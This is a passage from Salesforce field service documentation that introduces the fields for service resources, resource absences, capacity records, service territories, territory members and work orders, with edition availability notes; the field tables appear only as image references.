





#### SEE ALSO:

[Guidelines for Using Service Appointments](#page-2795-0)

# <span id="page-2805-0"></span>Service Resource Fields

Service resources and their related objects have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

Service resources are users who can complete field service work. They have the following fields.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



Resource absences are periods of time in which a service resource isn't available to work. They have the following fields.



A service resource's capacity indicates how much work the resource can perform in a specified time period. Capacity records have the following fields.



SEE ALSO:

[Set Up Service Resources](#page-2769-0) [Guidelines for Using Service Resources](#page-2796-0)

# <span id="page-2807-0"></span>Service Territory Fields

Service territories and service territory members have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

Service territories represent regions in which field service work can be performed. They have the following fields.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Service territory members are service resources who are available to work in the service territory. They have the following fields.




[Set Up Service Territories](#page-2767-0) [Guidelines for Using Service Territories](#page-2797-0)

# <span id="page-2809-0"></span>Work Order Fields

Work orders have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



